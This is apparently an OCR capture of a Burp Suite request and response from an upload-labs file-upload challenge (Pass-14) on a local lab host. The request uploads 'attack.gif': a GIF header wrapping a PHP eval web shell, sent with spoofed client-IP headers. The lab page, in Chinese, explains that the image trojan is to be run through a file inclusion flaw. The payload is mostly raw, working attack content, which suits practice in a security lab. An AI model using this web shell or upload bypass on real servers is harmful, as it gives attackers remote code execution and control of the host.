 Request
Pretty Raw Hex
\n
1 POST /Pass-14/index.php?action=show_code HTTP/1.1
2 Host: upload.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------238621441320454778113143257517
8 Content-Length: 403
9 Origin: http://upload.local
10 Connection: keep-alive
11 Referer: http://upload.local/Pass-14/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------238621441320454778113143257517
20 Content-Disposition: form-data; name="upload_file"; filename="attack.gif"
21 Content-Type: application/octet-stream
22
23 GIF89a
24 <?php @eval($_POST['attack']);?>
25
26 -----------------------------238621441320454778113143257517
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 -----------------------------238621441320454778113143257517--
31
Search
0 highlights
Response
Pretty Raw Hex Render OneScan MarkInfo MarkInfo
\n
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
上传 图片马 到服务器。
注意：
1.保证上传后的图片马中仍然包含完整的 一
2.使用文件包含漏洞能运行图片马中的恶意
3.图片马要 .jpg , .png , .gif 三种后缀都上传
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
In
Re
Re
Re
Re
Re
Re